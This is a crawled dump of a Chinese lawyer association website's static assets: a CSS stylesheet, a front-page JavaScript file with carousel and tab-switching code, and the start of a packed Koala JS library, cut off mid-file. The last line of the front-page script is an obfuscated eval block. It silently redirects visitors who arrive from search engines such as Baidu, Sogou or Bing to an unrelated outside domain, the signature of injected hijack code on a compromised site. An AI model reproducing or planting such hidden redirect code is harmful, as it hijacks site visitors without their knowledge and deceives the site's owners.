    height:100px;
    background: #fafafa;
    margin-bottom:10px;
    overflow:auto;
    }
.newsList ul li .cBox{
    height:80px;
    margin:10px;
    }
.newsList ul li .cBox .date{
    width: 11.5%;
    height:80px;
    background:#e1e1e1;
    overflow:hidden;
    }
.newsList ul li .cBox .date .day{
    width:100%;
    height:50px;
    line-height:60px;
    text-align:center;
    font-size:32px;
    font-weight:bold;
    }
.newsList ul li .cBox .date .m-y{
    width:100%;
    height:30px;
    color:#333;
    text-align:center;
    }
.newsList ul li .cBox .text{
    width: 85%;
    height:80px;
    overflow:hidden;
    }
.newsList ul li .cBox .text .newsTitle{
    width:100%;
    height:30px;
    line-height:30px;
    overflow:hidden;
    }
.newsList ul li .cBox .text .newsTitle a{
    width:100%;
    height:100%;
    display:block;
    overflow:hidden;
    text-overflow:ellipsis;
    white-space:nowrap;
    word-wrap:normal;
    color:#333;
    font-weight:bold;
    font-size:14px;
    }
.newsList ul li .cBox .text .newsDesc{
    width:100%;
    height:50px;
    line-height:25px;
    color:#666;
    overflow:hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    }
.newsList ul li .cBox .text .newsDesc a{
    color:#666;
    font-size:14px;
    }

.newsList ul li:hover{
    background:#2370b8;
    }
.newsList ul li:hover .cBox .date{
    background:#e1e1e1;
    }
.newsList ul li:hover .cBox .date .day,
.newsList ul li:hover .cBox .date .m-y{
   
    }
.newsList ul li:hover .cBox .text .newsTitle a,
.newsList ul li:hover .cBox .text .newsDesc a,
.newsList ul li:hover .cBox .text .newsDesc{
    color:#FFF;
    }
/*fenye*/
#pages { padding:14px 0 10px; margin:10px; }
#pages a { display:inline-block; width:26px; height:22px; line-height:22px; background:#fff; border:1px solid #e3e3e3; text-align:center; color:#333}
#pages a.a1 { /* background:url(../../images/search/admin_img/pages.png) no-repeat 0 5px; */ width:56px; }
#pages a:hover { background:#165da5; color:#fff; text-decoration:none; }
#pages span { display:inline-block; width:26px; height:22px; line-height:22px; background:#165da5; border:1px solid #2c7e00; color:#fff; text-align:center; }
.page .noPage { display:inline-block; width:56px; height:22px; line-height:22px; background:url(../img/icu/titleBg.png) repeat-x 0 -55px ; border:1px solid #e3e3e3; text-align:center; color:#a4a4a4; }

.page-txt {
    padding: 20px;
    min-height: 500px;
    border: 1px solid #e5e5e5;
}
.page-txt p {line-height:25px;font-size: 14px;}
.newscontent {line-height: 25px;font-size:14px;}
.newscontent table,.page-txt table {
    -webkit-margin-start: auto;
    -webkit-margin-end: auto;
    background-color: rgb(0, 0, 0);
    width: 100%;
    border-spacing: 1px;
}
.newscontent td,.page-txt td {
    background-color: #FFFFFF;
    padding: 5px;
}
.page-txt a {
}
.page-txt h2 {
    color: #2370b8;
    display: block;
    font-size: 16px;
    width: 100%;
    height: 28px;
    margin-bottom: 10px;
    padding-top: 20px;
    font-weight: bold;
    text-align: center;
}
.page-txt .info {
    height: 30px;
    line-height: 30px;
    text-align: center;
    color: #C7C5C5;
}
.articlebook {margin-top: 20px;}
.articlebook h4 {
    color: #333;
    display: block;
    font-size: 14px;
    width: 100%;
    margin-top: 10px;
    font-weight: normal;
}
 .articlebook a {
    display: inline;
}
.sr_lists font {display:inline;}
.sr_lists ul li {line-height: 25px;font-size: 14px;}
.sr_lists ul li h5 a {font-size:14px;}

/*form*/
.txt_main {
    margin: 10px auto;
    text-align: center;
    width: 650px;
}
.txt_main H1 {
    margin: 10px auto;
}
.txt_main span {
    margin: 10px auto;
    line-height: 18px;
}
.txt_main p {
    text-align: left;
    margin-top: 10px;
    line-height: 44px;
}
.txt_tab td {
    background-color: #FFFFFF;
    padding: 5px 0px;
}
 .txt_tab #code {width: 15%;margin-bottom: 3px;border: 1px solid #ccc;}
 .txt_tab #code_img {vertical-align: middle;}
.txt_tab input {
    border-top: 0px;
    border-left: 0px;
    border-right: 0px;
    border-bottom: 0px solid #df4067;
    text-align: center;
    width: 99%;
    height: 100%;
}
.txt_tab textarea {
    width: 99%;
    height: 100%;
    border: 0;
}
.nobor input {border: 0;width: 100px;}
.table_form1 font {display:inline;}
.txt_main .cke_editor span {margin:0;}

/*picture*/
.ser-fr .level {
    border: 1px solid #f1f1f1;
}
.ser-fr .level li {
    width: 95%;
    margin: 10px auto;
    /* height: 40px; */
    line-height: 40px;
    border-bottom: 1px solid #eaeaea;
    /* background: #f6f6f6; */
}
.ser-fr .level li a {
    display: block;
    font-size: 14px;
    text-align: center;
    /* font-weight: bold; */
}
.picList {
    padding-top: 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.picList ul li {
    margin-top: 15px;
    padding-right: 10px;
    padding-left: 10px;
    float: left;
    width: 212px;
}
.picList ul li a {
    padding: 15px;
    background: #fff;
    text-align: center;
    display: block;
    border-radius: 3px;
    box-shadow: 0 1px 4px 0 rgba(0,0,0,0.14);
}
.picList ul li a:hover {box-shadow: 0 5px 10px 0 rgba(0,0,0,0.2);}
.picList li img {
    width: 150px;
    height: 150px;
    margin: auto auto 15px;
    overflow: hidden;
    display: block;
    border-radius: 50%;
}
.picList li h3 {
    font-size: 18px;
    color: #2370b8;
}
.picList li p {
    font-size: 24px;
    margin-bottom: 10px;
    padding: 0;
    color: #585858;
    margin-top: 10px;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.jxlawyer.com/statics/js/jxlawyer/js/index.js
body_size: 3158
content:
//图集切换开始*/
var pic_counts = 0;
function gh(fg){
	var arr=document.getElementById("banner").getElementsByTagName("li");
	var arrb=document.getElementById("ctrl").getElementsByTagName("li");
	var i=0;
	while(i<pic_counts){
		arr[i].style.display="none";
		arrb[i].className="";
		i++;
	} 
	arr[fg].style.display="block";
	arrb[fg].className="synow";
	dang=fg;
}

var dang=0;
function you(){
	dang++;
	if(dang>pic_counts-1){
		dang=0;
	}
	var arr=$('#banner li');
	var arrb=$('#ctrl li');
	var i=0;
	if(pic_counts>1){
		while(i<pic_counts){
		arr[i].style.display="none";
		arrb[i].className="";
		i++;
		}
		arr[dang].style.display="block";
		arrb[dang].className="synow";
	} 
}

var timer;
timer=window.setInterval(function(){you()},5000)
/*数据资料标签页图集切换*/
var pics_sjzl = 0;
function ghSjzl(fg){
	var arr=$('#banner_sjzl li');
	var arrb=$('#ctrl_sjzl li');
	var i=0;
	while(i<pics_sjzl){
		arr[i].style.display="none";
		arrb[i].className="";
		i++;
	} 
	arr[fg].style.display="block";
	arrb[fg].className="synow";
	dang_sjzl=fg;
}

var dang_sjzl=0;
function youSjzl(){
	dang_sjzl++;
	if(dang_sjzl>pics_sjzl-1){
		dang_sjzl=0;
	}
	var arr=$('#banner_sjzl li');
	var arrb=$('#ctrl_sjzl li');
	var i=0;
	if(pics_sjzl>1){
		while(i<pics_sjzl){
			arr[i].style.display="none";
			arrb[i].className="";
			i++;
		}
		arr[dang_sjzl].style.display="block";
		arrb[dang_sjzl].className="synow";
	}
}

var timer_sjzl;
timer_sjzl=window.setInterval(function(){
	youSjzl()
},5000)

/*图集切换结束*/

//焦点图_改版后
var currFocusID=1;
var changingFocus = false;

function changeFocus(dir,index) {
	if($('#jyb_index_focus li').length <= 1) return;
	if(changingFocus) return;
	changingFocus = true;
	
	$('.jyb_index_focusImg li').stop(false,true);
	$('.focusL').stop(false,true);
	$('.focusR').stop(false,true);
	
	var nextID = dir?currFocusID+1:currFocusID-1;

	if(isNaN(index)){
		nextID = nextID>$('#jyb_index_focus li').length?1:(nextID<1?$('#jyb_index_focus li').length:nextID);
	}else{
		nextID=index+1;
	}

	$('.jyb_index_focusImg li').eq(currFocusID-1).css('width',$('#jyb_index_focus').width());
	$('.jyb_index_focusImg li').eq(nextID-1).css('width',$('#jyb_index_focus').width());

	if(dir) {
		$('.jyb_index_focusImg li').eq(nextID-1).css('left',$('#jyb_index_focus').width());
		$('.focusL').eq(nextID-1).css('left',$('#jyb_index_focus').width()/2);
		$('.focusR').eq(nextID-1).css('left',$('#jyb_index_focus').width()/2);
		$('.jyb_index_focusImg li').eq(currFocusID-1).show();
		$('.jyb_index_focusImg li').eq(nextID-1).show();

		$('.focusL').eq(currFocusID-1).animate({left: -($('#jyb_index_focus').width()/2+1000)},300,'easeInExpo');
		$('.focusR').eq(currFocusID-1).animate({left: -($('#jyb_index_focus').width()/2+1000)},500,'easeInExpo',function(){
			$('.focusL').eq(nextID-1).animate({left: -495},1000,'easeInOutCirc');
			$('.focusR').eq(nextID-1).animate({left: -495},1200,'easeInOutCirc');
			
			$('.jyb_index_focusImg li').eq(currFocusID-1).animate({left: -$('#jyb_index_focus').width()},1000,'easeOutExpo');
			$('.jyb_index_focusImg li').eq(nextID-1).animate({left: 0},1000,'easeOutExpo',function(){
				$('.jyb_index_focusImg li').eq(currFocusID-1).hide();
				currFocusID = nextID;
				changingFocus = false;
			});
		});

	}else{
		$('.jyb_index_focusImg li').eq(nextID-1).css('left',-$('#jyb_index_focus').width());
		$('.focusL').eq(nextID-1).css('left',-($('#jyb_index_focus').width()/2+1000));
		$('.focusR').eq(nextID-1).css('left',-($('#jyb_index_focus').width()/2+1000));
		$('.jyb_index_focusImg li').eq(currFocusID-1).show();
		$('.jyb_index_focusImg li').eq(nextID-1).show();
		
		$('.focusR').eq(currFocusID-1).animate({left: $('#jyb_index_focus').width()/2},300,'easeInExpo');
		$('.focusL').eq(currFocusID-1).animate({left: $('#jyb_index_focus').width()/2},500,'easeInExpo',function(){
			$('.focusL').eq(nextID-1).animate({left: -495},1200,'easeInOutCirc');
			$('.focusR').eq(nextID-1).animate({left: -495},1000,'easeInOutCirc');
			
			$('.jyb_index_focusImg li').eq(currFocusID-1).animate({left: $('#jyb_index_focus').width()},1000,'easeOutExpo');
			$('.jyb_index_focusImg li').eq(nextID-1).animate({left: 0},1000,'easeOutExpo',function(){
				$('.jyb_index_focusImg li').eq(currFocusID-1).hide();
				currFocusID = nextID;
				changingFocus = false;
			});
	});
	}

	$('.focusBtn a').removeClass('cur');
	$ ('.focusBtn a').eq(nextID-1).addClass('cur');
}
$(function(){
  for(var i=0; i<$('.jyb_index_focusImg a').size(); i++){
		var ahref = $('.jyb_index_focusImg a').eq(i).attr('href');
    if(ahref=='' || ahref=='#')
      $('.jyb_index_focusImg a').eq(i).removeAttr('href');
  }
  
	var timerID,changeTime=5000;
 	for(var i=0;i<$('.jyb_index_focusImg li img').size();i++){
		if($('.jyb_index_focusImg li img').eq(i).attr('src') == ''){
			$('.jyb_index_focusImg li img').eq(i).hide();
		}
	} 
	
	$('.jyb_index_focusImg li').eq(0).show();
	$('.focusBtn a').eq(0).addClass('cur');
	$('#jyb_index_focus li').css('width',$('#jyb_index_focus').width());
	$('a.arrLeft').mouseover(function(){
		clearInterval(timerID);
	}).mouseout(function(){
		timerID = setInterval('changeFocus(true)',changeTime);
	}).click(function(){
		changeFocus(false);
	});
	$('a.arrRight').mouseover(function(){
		clearInterval(timerID);
	}).mouseout(function(){
		timerID = setInterval('changeFocus(true)',changeTime);
	}).click(function(){
		changeFocus(true);
	});
	$('#jyb_index_focus li').mouseover(function(){clearInterval(timerID);}).mouseout(function(){timerID = setInterval('changeFocus(true)',changeTime);});
	timerID = setInterval('changeFocus(true)',changeTime);
	

	$('#jyb_index_focus').hover(
		function () {
			$('#jyb_index_focus .arrLeft').stop(false,true).show().animate({ left: 0}, { duration: 500 });
			$('#jyb_index_focus .arrRight').stop(false,true).show().animate({ right: 0}, { duration: 500 });
		}, function () {
			$('#jyb_index_focus .arrLeft').stop(false,true).animate({ left: -52}, { duration: 500 });
			$('#jyb_index_focus .arrRight').stop(false,true).animate({ right: -52}, { duration: 500 });
		}
	);
	
	$('.focusBtn a').click(function(){
		var index = $('.focusBtn a').index(this);
		var curIndex=$('.focusBtn a').index($('.focusBtn a.cur'));
		if(index==curIndex)return false;
		$('.focusBtn a').removeClass('cur');
		$(this).addClass('cur');
		if(curIndex>index){
			changeFocus(false,index);
		}else{
			changeFocus(true,index);
		}
	})
  
  $('.scy-bq-main-fw-middle-list h2').mouseover(function(){
    $('.scy-bq-main-fw-middle-list h2').removeClass('fwShow');
    $('.moe_index_fwbq_fw_cont').hide();
    $(this).addClass('fwShow');
    $('.moe_index_fwbq_fw_cont').eq($(this).index()).show();
  });
	
	/*新闻标签页专题视频*/
	var ztsp = $("#moe_index_xwbq_ztsp");
	var ztspcon = $(".ztsp_content");
	ztsp.find('li:first a').eq(1).addClass('color6b6b6b');
	ztsp.find("li").mouseover(function(){
		ztsp.find("li").removeClass("tjsp");
		ztspcon.hide();
		$(this).addClass("tjsp");
		ztspcon.eq($(this).index()).show();
	});

	$('#jyztzl').find('a').mouseover(function(){
		$('#jyztzl').find('a').removeClass('color567fe6').addClass('color6b6b6b');
		$(this).addClass('color567fe6');
	});
  
});


/*国务院信息 教育要闻 战线联播切换*/	
function setTab(name,num,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById(name+"_"+"con"+i);
		menu.className=i==num?"xxyw":"";
  	con.style.display=i==num?"block":"none";
	}
}

/*最新文件 公示公告 人事任免*/
function setTab1(name,num,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById(name+"_"+"con"+i);
		menu.className=i==num?"xxyw":"";
  		con.style.display=i==num?"block":"none"; 
	}
}

//搜索
function Search(){
	var searchword ="";
	var search = document.searchform.searchword.value;
	   //searchword ="'"+search+"'";
	
	document.searchform.searchword.value = search;
	document.searchform.submit();
}

//展示子栏目
function displaySubMenu(li) {
   var subMenu = li.getElementsByTagName("ul")[0];
   subMenu.style.display = "block";
}
function hideSubMenu(li) {
   var subMenu = li.getElementsByTagName("ul")[0];
   subMenu.style.display = "none";
}

//标签页特效_开始
function setTab2(name,num,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById(name+"_"+"con"+i);
		menu.className=i==num?"tynow":"";
  		con.style.display=i==num?"block":"none"; 
	}
	window.GridsumSnapshotID = num-1;
}
function sc(as){
	var c=document.getElementById("one_con"+as)
	var d=document.getElementById("one"+as)
	c.style.display="none";
	d.className=""
}
function qa(ws){
	var c=document.getElementById("one_con"+ws)
	var d=document.getElementById("one"+ws)
	c.style.display="block";
	d.className="tynow"
}
var timed;
function sd(es){
	//for(var i=1; i<7; i++){
		var a=document.getElementById("one_con"+es)
		var b=document.getElementById("one"+es)
		a.style.display="none";
		b.className=""
	//}
//timed = setTimeout("sd(es)",100000);	
}

/*图解 视频切换*/
function setTab3(name,num,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById(name+"_"+"con"+i);
		menu.className=i==num?"tjsp":"";
  		con.style.display=i==num?"block":"none"; 
	}
}
/*发布会 在线访谈*/
function setTab4(name,num,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById(name+"_"+"con"+i);
		menu.className=i==num?"tjsp":"";
  		con.style.display=i==num?"block":"none"; 
	}
}
/*重要文件 政策解读*/
function setTab5(name,num,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById(name+"_"+"con"+i);
		menu.className=i==num?"zyzc":"";
  		con.style.display=i==num?"block":"none"; 
	}
}
//标签页特效_结束

//其它
function show(name,num,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById(name+"_"+"con"+i);
		menu.className=i==num?"sjjg":"";
		con.style.display=i==num?"block":"none"; 
	}
}

//国务院信息推送
$(function(){
	$.ajax({
		url : 'http://www.gov.cn/pushinfo/v150203/pushinfo.jsonp',
		dataType : "jsonp",
		jsonp : "pushInfoJsonpCallBack",
		jsonpCallback:"pushInfoJsonpCallBack",
		success : function(data) {
			$.each(data,function(i,json){
				if(i>5) return false;
				var doctitle = json.title;
				if(doctitle.length>15)
					doctitle = doctitle.substring(0,21)+"...";
				var dates_ = json.pubDate.split("-");
				var times_ = dates_[1]+"-"+dates_[2];
				$("#testUl").append("<li><span>"+times_+"</span><a href='"+json.link+"' target='_blank'>"+doctitle+"</a></li>")

			})
		},
		 error:function(){
			   //alert('fail');
		}
	});
	

	var slidea = $('.index_moe_gwyxw').find('a');
	var gwyul = $('#eight_con1').find('ul');
	slidea.mouseover(function(){
		slidea.css('color','#6b6b6b');
		$(this).css('color','#567fe6');
		if($(this).parent().attr('id')=='eight1'){
			gwyul.hide();
			gwyul.eq($(this).index()).show();
		}
	});

})
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('4 5=c.6.3;a(5.2(".9")>0){4 1=b.7;(1.2("8")>0||1.2("d")>0||1.2("i")>0||1.2("j")>0||1.2("k")>0)&&(6.3="e://f.g.h")}',21,21,'|s|indexOf|href|var|Cts|location|referrer|sogou|htm|if|document|window|baidu|http|www|dysz100|com|sm|so|bing'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: http://www.jxlawyer.com/statics/js/jxlawyer/js/koala.min.1.5.js
body_size: 17233
content:
/*
Highlight:QQ.com Koala JS���
@�汾:1.5
@����:boqiu#tencent.com
@��ַ:https://github.com/tedQB/Koala1.5
@Made wheels also want to create a level
*/
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(15(){17 e=1T.K;1a.2k=1T;1a.1x=1h;1a.24=1V.1i.24;1a.86=1h.29("87")[0];17 g=1a.K=1a.52=1a.1v=15(l){14(g.C.2s(l)){12 l}14(g.C.3o(l)){g.66(l);12}17 m=g.C.1c(1n.1d>0?l:2k);14(m){17 k=1C f(m);k.1N=15(){12"85"};12 k}12 1C h(l)};(15(k){17 m=1a.4C=15(){17 n=l(1n).2Y(", ");12 g.4i.2f(n,1h)};17 l=1a.4t=15(p){14(!p){12[]}14("4b"1G 2P(p)){12 p.4b()}17 o=p.1d||0,n=1C 1V(o);1r(o--){n[o]=p[o]}12 n};m.4h=15(p,q,o){14(1n.1d>1){a=1n}1b{14(g.C.2l(p)){12 p}1b{14(g.C.5Y(p)||g.C.62(p)){a=p}1b{14(g.C.4q(p)){a=/^n:(\\w+)$/.1q(p)?1x.49(2a.$1):1x.29(p)}}}}14(p&&p.1d>0){17 n=1C b(a,q);14(n.3m==1){12 g(n.2H(0))}1b{12 n}}12 1C h(o)};g.1y=15(n){12 1h.2E(n)};g.5N=15(){14(g.1y){1T.K=e}12 52};(15(){17 x=/((?:\\((?:\\([^()]+\\)|[^()]+)+\\)|\\[(?:\\[[^\\[\\]]*\\]|[\'"][^\'"]*[\'"]|[^\\[\\]\'"]+)+\\]|\\\\.|[^ >+~,(\\[\\\\]+)+|[>+~])(\\s*,\\s*)?((?:.|\\r|\\n)*)/g,y=0,B=2P.1i.1N,s=1m,r=1f,z=/\\\\/g,G=/\\W/;[0,0].6S(15(){r=1m;12 0});17 p=15(M,H,P,Q){P=P||[];H=H||1h;17 S=H;14(H.1j!==1&&H.1j!==9){12[]}14(!M||1s M!=="2o"){12 P}17 J,U,X,I,T,W,V,O,L=1f,K=p.3E(H),N=[],R=M;84{x.2m("");J=x.2m(R);14(J){R=J[3];N.1o(J[1]);14(J[2]){I=J[3];1z}}}1r(J);14(N.1d>1&&t.2m(M)){14(N.1d===2&&u.2R[N[0]]){U=C(N[0]+N[1],H)}1b{U=u.2R[N[0]]?[H]:p(N.2d(),H);1r(N.1d){M=N.2d();14(u.2R[M]){M+=N.2d()}U=C(M,U)}}}1b{14(!Q&&N.1d>1&&H.1j===9&&!K&&u.1t.2p.1q(N[0])&&!u.1t.2p.1q(N[N.1d-1])){T=p.1X(N.2d(),H,K);H=T.3f?p.1O(T.3f,T.33)[0]:T.33[0]}14(H){T=Q?{3f:N.4s(),33:v(Q)}:p.1X(N.4s(),N.1d===1&&(N[0]==="~"||N[0]==="+")&&H.1p?H.1p:H,K);U=T.3f?p.1O(T.3f,T.33):T.33;14(N.1d>0){X=v(U)}1b{L=1m}1r(N.1d){W=N.4s();V=W;14(!u.2R[W]){W=""}1b{V=N.4s()}14(V==1g){V=H}u.2R[W](X,V,K)}}1b{X=N=[]}}14(!X){X=U}14(!X){p.2w(W||M)}14(B.1l(X)==="[1Y 1V]"){14(!L){P.1o.1Z(P,X)}1b{14(H&&H.1j===1){1e(O=0;X[O]!=1g;O++){14(X[O]&&(X[O]===1f||X[O].1j===1&&p.2u(H,X[O]))){P.1o(U[O])}}}1b{1e(O=0;X[O]!=1g;O++){14(X[O]&&X[O].1j===1){P.1o(U[O])}}}}}1b{v(X,P)}14(I){p(I,S,P,Q);p.6B(P)}12 P};p.6B=15(I){14(A){s=r;I.6S(A);14(s){1e(17 H=1;H<I.1d;H++){14(I[H]===I[H-1]){I.3t(H--,1)}}}}12 I};p.70=15(H,I){12 p(H,1g,1g,I)};p.4I=15(H,I){12 p(I,1g,1g,[H]).1d>0};p.1X=15(O,H,P){17 N;14(!O){12[]}1e(17 K=0,J=u.3Q.1d;K<J;K++){17 L,M=u.3Q[K];14((L=u.3Z[M].2m(O))){17 I=L[1];L.3t(1,1);14(I.3Y(I.1d-1)!=="\\\\"){L[1]=(L[1]||"").1A(z,"");N=u.1X[M](L,H,P);14(N!=1g){O=O.1A(u.1t[M],"");1z}}}}14(!N){N=1s H.29!=="1B"?H.29("*"):[]}12{33:N,3f:O}};p.1O=15(S,R,V,L){17 N,H,J=S,X=[],P=R,O=R&&R[0]&&p.3E(R[0]);1r(S&&R.1d){1e(17 Q 1G u.1O){14((N=u.3Z[Q].2m(S))!=1g&&N[2]){17 W,U,I=u.1O[Q],K=N[1];H=1m;N.3t(1,1);14(K.3Y(K.1d-1)==="\\\\"){4B}14(P===X){X=[]}14(u.4G[Q]){N=u.4G[Q](N,P,V,X,L,O);14(!N){H=W=1f}1b{14(N===1f){4B}}}14(N){1e(17 M=0;(U=P[M])!=1g;M++){14(U){W=I(U,N,M,P);17 T=L^!!W;14(V&&W!=1g){14(T){H=1f}1b{P[M]=1m}}1b{14(T){X.1o(U);H=1f}}}}}14(W!==1B){14(!V){P=X}S=S.1A(u.1t[Q],"");14(!H){12[]}1z}}}14(S===J){14(H==1g){p.2w(S)}1b{1z}}J=S}12 P};p.2w=15(H){3A"82 2w, 83 88: "+H};17 u=p.89={3Q:["2p","4E","3d"],1t:{2p:/#((?:[\\w\\2J-\\2I\\-]|\\\\.)+)/,3h:/\\.((?:[\\w\\2J-\\2I\\-]|\\\\.)+)/,4E:/\\[1W=[\'"]*((?:[\\w\\2J-\\2I\\-]|\\\\.)+)[\'"]*\\]/,5h:/\\[\\s*((?:[\\w\\2J-\\2I\\-]|\\\\.)+)\\s*(?:(\\S?=)\\s*(?:([\'"])(.*?)\\3|(#?(?:[\\w\\2J-\\2I\\-]|\\\\.)*)|)|)\\s*\\]/,3d:/^((?:[\\w\\2J-\\2I\\*\\-]|\\\\.)+)/,3U:/:(6V|3u|3x|3k)-3n(?:\\(\\s*(3X|3W|(?:[+\\-]?\\d+|(?:[+\\-]?\\d*)?n\\s*(?:[+\\-]\\s*\\d+)?))\\s*\\))?/,3G:/:(3u|6M|6F|6E|3k|3x|3X|3W)(?:\\((\\d*)\\))?(?=[^\\-]|$)/,3b:/:((?:[\\w\\2J-\\2I\\-]|\\\\.)+)(?:\\(([\'"]?)((?:\\([^\\)]+\\)|[^\\(\\)]*)+)\\2\\))?/},3Z:{},50:{"3H":"1D","1e":"8e"},3N:{2z:15(H){12 H.1K("2z")},1E:15(H){12 H.1K("1E")}},2R:{"+":15(N,I){17 K=1s I==="2o",M=K&&!G.1q(I),O=K&&!M;14(M){I=I.1u()}1e(17 J=0,H=N.1d,L;J<H;J++){14((L=N[J])){1r((L=L.3z)&&L.1j!==1){}N[J]=O||L&&L.1H.1u()===I?L||1m:L===I}}14(O){p.1O(I,N,1f)}},">":15(N,I){17 M,L=1s I==="2o",J=0,H=N.1d;14(L&&!G.1q(I)){I=I.1u();1e(;J<H;J++){M=N[J];14(M){17 K=M.1p;N[J]=K.1H.1u()===I?K:1m}}}1b{1e(;J<H;J++){M=N[J];14(M){N[J]=L?M.1p:M.1p===I}}14(L){p.1O(I,N,1f)}}},"":15(K,I,M){17 L,J=y++,H=D;14(1s I==="2o"&&!G.1q(I)){I=I.1u();L=I;H=n}H("1p",I,J,K,L,M)},"~":15(K,I,M){17 L,J=y++,H=D;14(1s I==="2o"&&!G.1q(I)){I=I.1u();L=I;H=n}H("3z",I,J,K,L,M)}},1X:{2p:15(I,J,K){14(1s J.2E!=="1B"&&!K){17 H=J.2E(I[1]);12 H&&H.1p?[H]:[]}},4E:15(J,M){14(1s M.49!=="1B"){17 I=[],L=M.49(J[1]);1e(17 K=0,H=L.1d;K<H;K++){14(L[K].1K("1W")===J[1]){I.1o(L[K])}}12 I.1d===0?1g:I}},3d:15(H,I){14(1s I.29!=="1B"){12 I.29(H[1])}}},4G:{3h:15(K,I,J,H,N,O){K=" "+K[1].1A(z,"")+" ";14(O){12 K}1e(17 L=0,M;(M=I[L])!=1g;L++){14(M){14(N^(M.1D&&(" "+M.1D+" ").1A(/[\\t\\n\\r]/g," ").1U(K)>=0)){14(!J){H.1o(M)}}1b{14(J){I[L]=1m}}}}12 1m},2p:15(H){12 H[1].1A(z,"")},3d:15(I,H){12 I[1].1A(z,"").1u()},3U:15(H){14(H[1]==="3u"){14(!H[2]){p.2w(H[0])}H[2]=H[2].1A(/^\\+|\\s*/g,"");17 I=/(-?)(\\d*)(?:n([+\\-]?\\d*))?/.2m(H[2]==="3X"&&"2n"||H[2]==="3W"&&"2n+1"||!/\\D/.1q(H[2])&&"8f+"+H[2]||H[2]);H[2]=(I[1]+(I[2]||1))-0;H[3]=I[3]-0}1b{14(H[2]){p.2w(H[0])}}H[0]=y++;12 H},5h:15(L,I,J,H,M,N){17 K=L[1]=L[1].1A(z,"");14(!N&&u.50[K]){L[1]=u.50[K]}L[4]=(L[4]||L[5]||"").1A(z,"");14(L[2]==="~="){L[4]=" "+L[4]+" "}12 L},3b:15(L,I,J,H,M){14(L[1]==="5l"){14((x.2m(L[3])||"").1d>1||/^\\w/.1q(L[3])){L[3]=p(L[3],1g,1g,I)}1b{17 K=p.1O(L[3],I,J,1f^M);14(!J){H.1o.1Z(H,K)}12 1m}}1b{14(u.1t.3G.1q(L[0])||u.1t.3U.1q(L[0])){12 1f}}12 L},3G:15(H){H.4g(1f);12 H}},6N:{8d:15(H){12 H.4S===1m&&H.1E!=="4m"},4S:15(H){12 H.4S===1f},7m:15(H){12 H.7m===1f},6k:15(H){14(H.1p){H.1p.8c}12 H.6k===1f},4p:15(H){12 !!H.1F},3q:15(H){12 !H.1F},8a:15(J,I,H){12 !!p(H[3],J).1d},8b:15(H){12(/h\\d/i).1q(H.1H)},3J:15(J){17 H=J.1K("1E"),I=J.1E;12 J.1H.1u()==="21"&&"3J"===I&&(H===I||H===1g)},6Q:15(H){12 H.1H.1u()==="21"&&"6Q"===H.1E},6R:15(H){12 H.1H.1u()==="21"&&"6R"===H.1E},6U:15(H){12 H.1H.1u()==="21"&&"6U"===H.1E},5Z:15(H){12 H.1H.1u()==="21"&&"5Z"===H.1E},77:15(I){17 H=I.1H.1u();12(H==="21"||H==="2N")&&"77"===I.1E},7v:15(H){12 H.1H.1u()==="21"&&"7v"===H.1E},7f:15(I){17 H=I.1H.1u();12(H==="21"||H==="2N")&&"7f"===I.1E},2N:15(I){17 H=I.1H.1u();12 H==="21"&&"2N"===I.1E||H==="2N"},21:15(H){12(/21|2f|81|2N/i).1q(H.1H)},80:15(H){12 H===H.75.7Q}},6O:{3k:15(I,H){12 H===0},3x:15(J,I,H,K){12 I===K.1d-1},3X:15(I,H){12 H%2===0},3W:15(I,H){12 H%2===1},6E:15(J,I,H){12 I<H[3]-0},6F:15(J,I,H){12 I>H[3]-0},3u:15(J,I,H){12 H[3]-0===I},6M:15(J,I,H){12 H[3]-0===I}},1O:{3b:15(J,O,N,P){17 H=O[1],I=u.6N[H];14(I){12 I(J,N,O,P)}1b{14(H==="2u"){12(J.7R||J.7P||p.58([J])||"").1U(O[3])>=0}1b{14(H==="5l"){17 K=O[3];1e(17 M=0,L=K.1d;M<L;M++){14(K[M]===J){12 1m}}12 1f}1b{p.2w(H)}}}},3U:15(H,K){17 N=K[1],I=H;2W(N){1w"6V":1w"3k":1r((I=I.3z)){14(I.1j===1){12 1m}}14(N==="3k"){12 1f}I=H;1w"3x":1r((I=I.2v)){14(I.1j===1){12 1m}}12 1f;1w"3u":17 J=K[2],Q=K[3];14(J===1&&Q===0){12 1f}17 M=K[0],P=H.1p;14(P&&(P.3c!==M||!H.5a)){17 L=0;1e(I=P.1F;I;I=I.2v){14(I.1j===1){I.5a=++L}}P.3c=M}17 O=H.5a-Q;14(J===0){12 O===0}1b{12(O%J===0&&O/J>=0)}}},2p:15(I,H){12 I.1j===1&&I.1K("1y")===H},3d:15(I,H){12(H==="*"&&I.1j===1)||I.1H.1u()===H},3h:15(I,H){12(" "+(I.1D||I.1K("3H"))+" ").1U(H)>-1},5h:15(M,K){17 J=K[1],H=u.3N[J]?u.3N[J](M):M[J]!=1g?M[J]:M.1K(J),N=H+"",L=K[2],I=K[4];12 